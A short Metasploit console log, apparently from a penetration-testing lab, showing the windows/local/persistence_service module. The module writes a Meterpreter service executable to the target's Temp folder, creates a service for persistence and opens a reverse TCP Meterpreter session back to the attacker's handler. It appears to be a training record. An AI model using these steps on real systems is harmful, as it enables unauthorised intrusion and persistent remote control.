 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.11.3:4444
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\LIVzvjz.exe
[*] Creating service SuGV
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20230429.0454/ATTACKDEFENSE_20230429.0454.rc
[*] Sending stage (175174 bytes) to 10.2.26.29
[*] Meterpreter session 2 opened (10.10.11.3:4444 -> 10.2.26.29:49758) at 2023-04-29 22:04:54 +0530